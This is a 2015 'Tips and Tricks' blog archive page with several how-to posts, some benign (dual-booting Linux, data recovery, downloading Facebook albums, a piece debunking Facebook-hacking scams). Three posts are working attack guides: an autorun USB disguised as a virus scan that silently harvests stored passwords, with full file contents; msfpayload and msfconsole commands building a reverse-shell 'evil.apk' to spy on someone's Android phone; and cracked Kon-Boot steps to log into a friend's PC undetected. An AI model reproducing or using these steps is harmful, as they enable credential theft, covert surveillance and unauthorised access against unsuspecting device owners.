Showing posts with label Tips and Tricks. Show all posts

Tuesday, 18 August 2015

How to Hack Passwords Using A USB


We all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and a USB pen-drive, you can create your own rootkit to steal passwords from any computer. You need to follow these steps to make your own password stealing rootkits.

How To Prepare USB For Stealing ?
Note : You must temporarily disable your antivirus before following these steps.
  • Download the set of tools, extract them and copy only the (.exe files) onto your USB Pendrive.
  • Create a new Notepad and write the following text into it.
[autorun] open=launch.bat
ACTION= Perform a Virus Scan
  • Save the Notepad and rename it from New Text Document.txt to autorun.inf.
  • Copy the autorun.inf file onto your USB pen-drive.
  • Create another Notepad and write the following text in it.
start mspass.exe /stext mspass.txtstart mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
  • Save the Notepad and rename it from New Text Document.txt to launch.bat. Copy the launch.bat file to your USB drive.
Now our rootkit is ready and we are all set to sniff the passwords. You can use this pen-drive on on any computer to steal the stored passwords.
How To Steal The Password?
    1. Insert the pen-drive and the auto-run window will pop-up. (This is because, we have created an auto-run pen-drive).
    2. In the pop-up window, select the first option (Perform a Virus Scan).
    3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
    4. Remove the pen-drive and you’ll see the stored passwords in the .TXT files.
    5. Use The Passwords And Enoy :)
Download
OR

Posted By Unknown 8/18/2015 02:16:00 am

How to Download Complete Facebook Page Photo Albums?


Facebook has grown at a very fast pace and today it has left all social networking sites behind. Video and photo sharing are one of the most important features of Facebook.
Downloading images from a Facebook page can be tiresome. So, one day I was searching some way to download multiple photos from Facebook i.e. downloading the whole album, and I came across a website GetFbStuff.com

Follow the simple steps given below to download complete Facebook photo albums from any Facebook public page:
Step 1:
Open any photo album of any public Facebook page and copy the photo link. Open this link: Facebook Photo Downloader
Step 2:
Paste the photo album link in the “Album URL” and click “Download” button as shown in the screenshot below.


Step 3:
Depending upon the number and size of photos, it will take some time to load the content, so wait for a minute. Click on the “Download” button to save the Facebook photos.
Here I’ve tried downloading the timeline photo album of our Facebook page fossBytes and it works pretty fine.

Posted By Unknown 8/18/2015 12:17:00 am

Linux Windows Dual Boot and More: Multi-booting Up to Five OS


Feels good to have lots of options to choose from, right?
Then why stick to just one Operating System for a lifetime, it’s time you go out and try out the other distributions. Majority of OS other than Windows belongs to the Linux base. Linux Distros are huge in number, beautiful in design, innovative in use and super fast in updates.
Well, a major reason as to why people avoid using more than 2 OS in their systems and stick to the company provided base is because they find it tough to dual boot their systems. Not to worry people, this blog will not only teach you the HOW TO of Linux Windows dual boot but a lot more than that, i.e. you can have the option of using more than 2 OS in your system, at least up to 5 (because I had 5 in mine couple months ago, Crazy right?!), while using the files of the parent OS in all the others too. Of course, you can raise an argument if you know of Virtual Machines, but trust me, there are loads of disadvantages of a VM.


The very first step in the process of dual booting is to create a free space for the new OS to be installed in. As majority computers run some version of Windows OS, the steps given in this blog will be applicable to the same (although, other users can follow these will little or no modification).

A. Creating a Bootable Removable Media for Linux Windows Dual Boot
Step 1
Create an free space in your system from the Disk Management window(can be accessed from the control panel or by right clicking in the lower left corner shows you various options, including this).


Step 2
Right click on a partition and choose the Shrink option, and create at least 20GB of free space(ideally 100 GB). This will take a couple of seconds.


Step 3
Now you need to download an ISO file of the Linux distribution you want to install. These are very easy to find from any search engine as they are free software(unlike Windows and MacOS). For help, click here.
Step 4
Once you have the ISO file, the free partition, you need a removable media – could be a Pen Drive, CD, etc. – and a software to make it bootable with the distro you downloaded. The best software for this is the UUI (Universal USB Installer) and can be downloaded from here.
Step 5
Run the .exe file of UUI. Select the distro you are installing, the name of the removable media you plugged in (carefully choose this).

Locate the .iso file you downloaded, check the Format checkbox and Create.  

 This will take a couple of minutes or more depending on the ISO you downloaded and your system hardware.

Shut down your system after this or better, restart.
Now you are all set to dual boot your system. Next process is a little tricky, so be careful.
B. Changing Boot Menu Settings for Linux Windows Dual Boot
Step 1
Interrupt the normal boot by pressing the appropriate key.
  • DELL – F2 or F12
  • VAIO – Assist Button
  • ACER – F2
  • LENOVO – F12
  • SAMSUNG – F12
  • HP – F9
The above keys are not bound to be correct for all systems, might differ in some cases.
Step 2
Once into the boot menu:
  • I recommend you to change the boot option to legacy from UEFI. This is a protective measure taken to prevent your parent OS from being damaged in case anything goes wrong at the time of installation.
  • To boot into your parent OS you will have to change back the legacy option to UEFI and then reboot. Be Careful!!
  • Keep the removable media plugged in.
Step 3
Save the changes and Exit(read the instructions on the boot window, usually given in the right side or upper side). The system reboots. Interrupt the boot again and from the boot option, select Removable Media (or any other name being displayed), save the changes and exit. You can skip this step as the system automatically identifies the removable media (not always though).
The system now boots into the trial version of the distro you installed in your removable media.
C. Installing the new OS
Step 1

On start up, you will see a screen showing you 2 options, Try or Install (might vary a little, depending upon the distro you’ve chosen to download. There will also be an icon on the desktop – Install. You can choose to either try it or if you like it already (you will!), Install it.


Step 2
Choosing the Install option and Continue will then show you a list of Recommendations such as
  • The amount of minimum space the OS requires (usually under 10 GB)
  • Connection to the internet (to download the necessary plug-ins, not necessary though, can be done later)
  • Charger to be connected (for laptops, again not necessary unless your system is about to DIE!)
  • There are also 2 options, as to download the plug-ins and 3rd party software. You can choose them if you will(I wouldn’t).
And Continue.
Step 3
The next step is again a tricky one and an important one. It shows you the Installation Type. Gives you 3 options
  • Install <DISTRO> alongside Windows 8 (don’t choose this)
  • Replace Windows 8 with Ubuntu (choose this if you hate your Windows and want to start learning quick. But then again, I wouldn’t recommend it)
  • Something else (Yeah! This is the one!)
Install Now.

Step 4
This step, I bluntly state, is the most important step in this complete process. So do it carefully. What you are seeing is a list of all the drives made in your system with their Names/Size/Used/Type/System etc..
Scrolling through the list will show you a free space of the same size as the free space you created by shrinking a drive in Windows in Process A(might be a few bytes larger).
Double-click on this to change it i.e. make partitions in it. A Create Partitions dialog box opens up, asking you for the size of the partition, the type, the location, the use as mount point. Now, the following are the partitions you will be making for smooth functioning of the distro.
1. Swap area (functions almost similar to RAM, for swapping in and swapping out pages)
  • Size: Ideally 2048 MB will do, but increasing it beyond is upto you.
  • Type: Logical
  • Location: either are fine, but I would recommend end of this space. Will ensure easier space handling in Windows OS.
  • Use as: swap area
  • OK
2. Root Partition (this is where the applications you install are stored)
  • Size: I would recommend at least 1/3rd of the free space you created, increasing it further is upto you.
  • Type: Logical
  • Location: either are fine, but I would recommend end of this space. Will ensure easier space handling in Windows OS.
  • Use as: Ext4 journaling file system
  • Mount Point: /
  • OK
 

3. Boot Partition
  • Size: 10MB will be a lot.
  • Type: Logical
  • Location: either are fine, but I would recommend end of this space. Will ensure easier space handling in Windows OS.
  • Use as: Ext4 journaling file system
  • Mount Point: /boot
  • OK
4. Home Partition (this is where the user files are stored)
  • Size: Spare 10 MB and allot the remaining.
  • Type: Logical
  • Location: either are fine, but I would recommend end of this space. Will ensure easier space handling in Windows OS.
  • Use as: Ext4 journaling file system
  • Mount Point: /home
  • OK
5. Reserved BIOS boot area partition
  • Size: The remaining 10MB.
  • Type: Logical
  • Location: either are fine, but I would recommend end of this space. Will ensure easier space handling in Windows OS.
  • Use as: Reserved BIOS boot area
  • OK
And that completes the process, almost! Some more formalities left. Install Now.
Step 5
The next steps will be the formalities you need to complete in order to set up your account on the system.
  • Language option
  • Time Zone
  • Keyboard layout
  • Who are you?
Continue through all these steps. The last continue will start the installation process. CONGRATULATIONS!! You have successfully dual booted your system with the help of this Linux Windows Dual Boot how-to, with complete access to all the files in your parent OS.
The installation finishes with 2 options – restart now or continue trying. Restart to finish the installation.
D. Installing other Operating Systems
  • Repeating the above three processes will easily install the new OS alongside the ones already installed. But do remember to change the boot option to UEFI to boot into Windows.
  • Allotting the Reserved BIOS boot area will show you the options of all the newly installed OS so as to let you choose which one to start up.
  • The latest installed OS is the one whose Reserved BIOS boot area will be used to show the options.
A lot of my friends ask me if installing many OS slows down my system? Well, NO! I love my time and my system. Anything that misuses the 2 is trashed. The system runs normally in any of the OS you boot into. Don’t let others bother you.

Posted By Unknown 8/18/2015 12:01:00 am

Monday, 17 August 2015

Retrive the Data from Dead Hard drive or disk


Step One: Assemble Your Tools and Examine The Drive's Condition

How Can I Recover Data from a Dead or Erased Hard Drive?

The first thing to do is make sure you have the tools required to connect this drive to another computer safely. Ideally, you'll have some kind of SATA/IDE to USB cable or USB drive enclosure or sled that you can mount the drive into and connect it to your computer easily. Sure, if you have a desktop and like getting your hands dirty you can try to install the drive as an internal one, but an external connection is faster and easier.

Next, take a look at the drive itself. Is it damaged in any way? Are the pins bent or broken? Make sure that the drive is in good enough condition to actually use before you try anything in the first place that may damage it even further. If the drive is too physically damaged to attempt recovery, you may need more drastic measures that we'll get to later. If everything looks good and you have the equipment required to connect the drive to your system, we can proceed.
Step Two: Grab Some Data Recovery Software and Connect the Drive

Before you do much else, make sure your antivirus and antimalware tools are up to date. You don't know what you'll find on this drive, and you don't want it to start misbehaving once the drive is connected to an active system. Once you've done that, it's time to download and install some data recovery tools. Here are a few we love:

Step Two: Grab Some Data Recovery Software and Connect the Drive


Before you do much else, make sure your antivirus and antimalware tools are up to date. You don't know what you'll find on this drive, and you don't want it to start misbehaving once the drive is connected to an active system. Once you've done that, it's time to download and install some data recovery tools. Here are a few we love:

Recuva (Windows, Free): Personally, Recuva has been indispensible. Made by the same folks behind CCleaner, Recuva makes data recovery simple and easy. if you're only interested in browsing and restoring selected files off of the drive, Recuva is a great option. Alternatively, check out Undelete Plus for Windows.
FileSalvage (OS X, $80): File Salvage for Mac will set you back some serious coin, but it's one of the best tools to pull data off of a connected hard drive in OS X. It can recover virtually any type of file on multiple partition types, and prides itself on its ability to recover from damaged drives and corrupt media. If you want an alternative, try Data Rescue for Mac ($100).
TestDisk (Win/OS X/Linux, Free): If you're not afraid of the command line, TestDisk is an open source utility that can run against almost any platform or partition type. It does a great job of recovering data quickly, and won't do unnecessary writes against the drive you're trying to recover from.
 
 
Bootable Linux distros for drive recovery: If you're not interested in messing around with apps (or paying for them), consider burning a bootable CD or USB key with BackTrack, Bart PE, or SpinRite on it, so you can boot to an OS that's not your primary drive, avoid writing or touching the drive you want to recover from, and run a host of recovery and forensics tools against that drive that are highly effective and completely free. Photo by Roman Soto.

A number of these tools can recover from formatted drives, especially if the data hasn't been overwritten. We've tackled this topic before, and used Knoppix as our bootable linux distro, but the steps apply to the ones we've mentioned as well. For more reading, check out this old but still largely accurate guide at Linux.com to recovering from formatted drives.

Note:If the drive is yours, or the data you get from the drive is valuable, we'd strongly suggest you make sure your data is backed up , both locally and online. After all, it's better to be able to get the data back quickly than have to jump through these hoops every time a drive fails. Remember, every hard drive will fail eventually, it's just a matter of time. Now go forth, use this knowledge for good, and recover!

Posted By Unknown 8/17/2015 11:27:00 pm

How to hack any android device remotly using kali linux


How to hack any android device remotly using kali linux


Hello everyone! Today we are back with an awesome tutorial on Hacking Android devices to Control them Remotely. There are,in fact, no user-friendly softwares out there that can simply hack any Android device on the go and retrieve the desired information. So, in order to achieve this we are going to take the coding way(though there is not much code), and we are going to use Linux operating system, Kali Linux and Ubuntu are recommended ones.


What actually are we doing:
In this tutorial, we are going to create a deploy application using Kali Linux Metasploit which should be installed on the target android device. When installed successfully, we can gain full access to that device.

What will you need:
1) A PC or Laptop running on Linux Operating System. If you are on windows or mac, you can do this on Oracle VM VirtualBox. Download it from here.

2) Active Internet Connection.

3) An Android device to test the hack. That's it!

What one can do with this hack:
By the end of this tutorial, one can perform the below hacks after successfully installing the deploy application on target device.

    Get contacts (and all theirs informations)
    Take a picture from the camera
    Stream sound from microphone (or other sources..)
    Get all messages
    Streaming video (for activity based client only)
    Access file manager and many more...


The Main Procedure:
When you are all set, carefully follow the below steps one by one.(all the code you need to enter will be shown in red color)

step1: Open the terminal in Linux , type the below code and press enter.

:~# msfpayload android/meterpreter/reverse_tcp LHOST=youripaddress LPORT=anyport(8080 or 4444) R > evil.apk
 
If you don't know your ip address, simply open another terminal and type "ifconfig" without quotes. You can see your ip address beside wlan0 it would be something like 192.168.x.x (Note: you need to do this only when you are connected to Internet).

Step2: Now the deploy application evil.apk will be automatically generated. You can find it in home folder.

Step3: Now open another terminal and type the below code.


> msfconsole
 
It takes sometime for metasploit to download and load its contents. So be patient!

Step4: When metasploit successfully loaded type the below code.

> use exploit/multi/handler
> set payload android/meterpreter/reverse_tcp
> set lhost 192.168.45.4 (the same ip address you entered in step1).
> set lport 8080 (the same port you used in step1).
> exploit
  
Now the console starts listening to 192.168.45.4 at port 8080.

Step5: Now all you need to do is, copy the evil.apk from home folder to the target device.

Step6: Install the evil.apk on the target device and when the device is connected to the internet open the app.

Step7: As soon as you open the app in the device, you can see the connected device in console terminal.
 
Step8: Now you have full access to the device from the terminal. Just type help and you will be given with all the available commands.
 
 
Congrats! you have successfully hacked an android device. 

Posted By Unknown 8/17/2015 11:15:00 pm

Run kali linux mechine on your Android mobiles


This tutorial mainly created for Linux fans. Follow the given steps below to install Kali Linux on your Android phone.

Step 1: Install Linux Depoly on your Android Mobile.

Step 2: Now launch “Linux Depoly” and click download icon

Step 3: In Depol tab click and change the Distribution to Kali Linux

Step 4: Now Change the VNC settings according to your mobile screen.

Step 5: Once done click Install(Start GNU/Linux installation).

Note: This might take few minutes to be completed.

Step 6:  After installing Kali Linux now click Reconfiguration button. After that hit Start.

Step 7: Now download and install Android-Vnc-Viewer and enter the details. Once every goes smooth then you can start using Kali Linux.

If you have any problem on the above steps you can follow the video given below. Here is a video showing you an easy way to install Kali onto you Android device.

Posted By Unknown 8/17/2015 10:58:00 pm

Sunday, 16 August 2015

How To Hack and Bypass Windows Login !

How To Hack and Bypass Windows Login
Have you forgot your Win XP, Vista, 7, 8 or 8.1 logon password ? Do you want to access your friend’s or relative’s computer 😉
In this guide, we will show you how to bypass a Windows XP,  Windows Vista, Windows 7, Windows 8,  Windows 8.1 and Windows 10 logon password
We’ll use a Tool named Kon-Boot….It is paid software but allmost all softwares are crackable ans so is for Kon-Boot
Cracked Software Link given below :)
Features of Kon-Boot
  • It Can Bypass Windows XP,  Windows Vista, Windows 7, Windows 8, Windows 8.1 and Windows 10
  • Kon-Boot is now able to bypass online account authorization on Windows 8/8.1
  • It will not overwrite your old password …it means that you can easily access you Friend’s or relative’s PC without getting caught :p
  • Fast, tiny and gets your job done !
What’s New ?
  • Windows 10 Supported (Offline only)
Steps To Bypass Windows Log-on using Pen-Drive
  1. Download and Extract Kon-Boot 2.4.rar from the links given below
  2. Plug in your Pen-Drive (Remove all other Pen-Drives)
  3. Right click on “usb_install_RUNASADMIN.bat” located in kon-bootUSB folder and pick “Run As Administrator” option.
  4. After Process Compeletion, Reboot
  5. Choose Boot from USB from BIOS settings
  6. Follow the installation procedure.
  7. After Booting process you can login without password, just press “Enter”
  8. Just Remove Kon-Boot PenDrive and Reboot to Get back the original Windows authentication functionality.
Steps To Bypass Windows Log-on using CD
  1. Download and Extract Kon-Boot 2.4.rar from the links given below
  2. Insert Empty CD in your Optical Disk Drive
  3. Download and Install ImgBurn From the Links Given Below
  4. Run ImgBurn program
  5. Select “Write image file to disc”
  6. Click “Browse”
  7. Select “kon-bootCD.iso” –  this file is located in your “kon-bootCD” directory.
  8. You are ready to use your Kon-Boot
  9. Choose Boot from CD from BIOS settings
  10. Follow the installation procedure.
  11. After Booting process you can login without password, just press “Enter”
  12. Just Remove Kon-Boot CD and Reboot to Get back the original Windows authentication functionality.
How To Change Profile Password?
  1. Boot with Kon-Boot
  2. Navigate the Start Menu to Control Panel
  3. Select “User Accounts and Family Safety”
  4. (if the User Account Control window appears) Click “Yes” and leave the password field empty
  5. Select “Create a new account”
  6. Create the account (pick a name) and set the permissions (administrator).
  7. Disconnect Kon Boot and restart the computer to restore original Windows authentication functionality.
  8. After Restart,  Select your new User Account (the account you have created)
  9. Navigate the Start Menu to Control Panel
  10. Select “User Accounts and Family Safety”
  11. Select the target User Account (the one you want to change)
  12. Select “Change the password”
  13. Input the new information for the account and click “Change password”
  14. You are done :)
Screenshot
Videos
  • Preview 
 http://www.ytpak.com/?component=video&task=view&id=C2wV2ZijxB0

  • USB Installation Guide
http://www.ytpak.com/?component=video&task=view&id=sz2oLfaf40o


Posted By Unknown 8/16/2015 08:06:00 am

Sunday, 10 May 2015

How to Direct Download Google Play Apps to PC


  1. Goto Google Play Store
  2. Search for the app you want download
  3. Then open the app page and copy the complete URL of it
  4. Now open EVOZi downloader web page (links given below)
  5. Paste the Copied the  App URL in EVOZi Link Bar
  6. Click download and it will begin to download the APK file immediately :) 


Posted By Unknown 5/10/2015 02:30:00 am

Monday, 23 February 2015

1000 Tutorials computer tricks and tweeks


Download

Posted By Unknown 2/23/2015 09:32:00 am

Thursday, 29 January 2015

Facebook Hacking ! Is it Really Possible ?


Facebook Hacking
Do you know there are over thousands of websites and software that claim to hackFacebook password of any account? They’d ask you the victim’s profile ID, maybe your credentials and some money too and will reportedly tell you the password which, to be honest, never works. Ever wonder why? Let me tell you why, they’re FAKE! They’re a scam which tricks you somehow in losing your money or your own Facebook account. Just give it a thought, why would Zuckerberg and his team spend Billions of Dollars on Facebook if one could hack it in less than a minute? Today, we’ll take a look at this topic in detail with some example websites and software and get answers to some common related questions.
Back in 2005, I came across a mechanism that reportedly hacked Yahoo mail password for a user using some simple tricks. It didn’t work for me for obvious reasons but I didn’t stop believing the possibility until I grew up to realize how helpless I am here. One of the major concerns of large organizations like Facebook and Yahoo is security because of the super sensitive information about people they have. Several hundred million dollars are spend yearly by these organizations to ensure security and then there’s these websites that claim to undo all that protection in less than a minute.
The Facebook password cracking Websites and Software
Let’s start with some examples here. I googled the subject and picked the top results without order. Didn’t care to search harder because there are thousands such and I know that all are FAKE.
So let’s look at this


Their FREE Facebook hacker program is said to be capable of cracking the password of any Facebook user within a day. Sounds cool, I could try it out, but my Norton Antivirus rejected the file straight away.
I also picked up another one.
This Hack-Fbook-Password asks me to enter the profile ID of a user and it will crack the password. I said Okay and began the process.


It ran certain algorithms to determine the password and finally landed me on a page that said I could DOWNLOAD the password IF I fill an online survey first. Those of you who’ve been redirected to surveys would know they don’t work and are put just so to get traffic and earn money.
I said maybe I should leave the website now but hey, they gave me a prize!


So I just became the luckiest person in my city just like that!
Now tell me, how can a sane person believe in all this?
The truth!
Let me get this straight to you, these websites do nothing at all just waste your time and are never able to do the job. In fact, downloaded programs just make the situation worse when you run them. I had my Norton Antivirus to guard me otherwise I could be in severe danger currently.
These software are mostly keyloggers and tracking programs that record your keystrokes and action and steal personal information from your computer in the background and send it to their master servers. So ultimately a hacker wannabe gets hacked, how ironic!
From now on in the post, I’ll be using the word ‘Hacker’ for these websites and softwaresince you’re no more in the position to be called that
Why do these ‘Hackers’ do all that?


Setting up websites, maintaining them and developing software is not an easy task. It requires some money. So why do these ‘hackers’ do all the hassle? It’s because they get equivalent or more money in return. They can extract your credit card details and other banking info from your system and use it for their advantage. They can hack your account and use it for wrong purposes. Give me one reason why one wouldn’t steal money and hack accounts for no loss.
Why people fall in their webs?
Why do people try to use such unreal hacking procedures? It’s because it’s unreal to me, it’s unreal to you but not to those who are not much familiar with the working of asoftware. They get in the web of these hackers and eventually get screwed up pretty bad without consent.
The websites give guarantees and also portray their ‘imaginary’ happy customers so as to trick a reader. Such tactics are simple but really powerful and serves to their advantage in most cases. This is also why there are thousands of such websites available.
So is Facebook account an ‘unbreakable fortress’?

Well, NO. Facebook accounts can be hacked. No online service is foolproof and that is because of the flaws and bugs in their software. There are several ACTUAL hackers in the world who can analyse a website’s security and use that against it thus makinghacking a reality.


Posted By Unknown 1/29/2015 12:53:00 pm

We Serve All for Free!